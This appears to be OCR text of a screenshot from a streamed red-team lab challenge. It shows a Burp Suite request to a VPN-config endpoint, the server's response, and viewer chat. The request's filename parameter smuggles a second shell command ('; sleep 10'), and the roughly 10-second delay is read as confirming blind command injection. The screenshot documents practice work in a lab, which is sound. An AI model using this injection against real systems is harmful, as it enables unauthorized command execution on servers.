 inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
Burp Suite Community Edition v2023.3.5 - Temporary Project
DEFCON
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn
3 × +
Send Cancel < > Follow redirection
Red Team Challenge
Request
Pretty Raw Hex
\n
1 GET /requestvpn.php?filename=
mohammad.ahmed%40corp.thereserve.loc%3b+sleep+10 HTTP/1.1
2 Host: 10.200.116.12
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.200.116.12/vpncontrol.php
9 Cookie: PHPSESSID=2aqgs6semtcf98bpr0re8ljvs1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302 Found
2 Date: Tue, 23 May 2023 22:04:05 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Disposition: attachment;
filename="mohammad.ahmed@corp.thereserve.loc; sleep 10.ovpn"
8 location: vpncontrol.php
9 Content-Length: 2
10 Connection: close
11 Content-Type: text
12
13
14
15
INSPECTOR
NOKNOWTHING
CHEESE_MONKEY00
PURPLEHAXTTV
That looks like a good
sign.........
MRSTEEZYMCSTEEZ
10,000 milliseconds
0REDBYTE
I was right lets GOOO
FROSTMELKA
now this is the waiting we can
accept
MRSTEEZYMCSTEEZ
lol it ended up in the filename
THEHANGUP
Anyconnect, Globalprotect...
Search... 0 matches
Search... 0 matches
Done
382 bytes | 10,533 millis